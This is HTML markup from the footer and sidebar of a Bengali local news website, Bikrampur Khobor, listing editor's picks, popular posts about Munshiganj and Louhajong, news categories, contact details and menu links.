        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a6%96%e0%a6%a8-%e0%a6%af%e0%a6%be-%e0%a6%ac%e0%a6%b2%e0%a6%be-%e0%a6%b8%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="যখন যা বলা সুন্নত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="যখন যা বলা সুন্নত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/nobabi-e159081693540012-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="যখন যা বলা সুন্নত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/nobabi-e159081693540012-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a6%96%e0%a6%a8-%e0%a6%af%e0%a6%be-%e0%a6%ac%e0%a6%b2%e0%a6%be-%e0%a6%b8%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%a4/" rel="bookmark" title="যখন যা বলা সুন্নত">যখন যা বলা সুন্নত</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" ><script type="rocketlazyloadscript">var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "4757";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel="bookmark" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া">কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T19:03:55+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T18:55:21+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T23:19:06+06:00" >04/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script type="rocketlazyloadscript">var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "4757";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">771</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">572</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
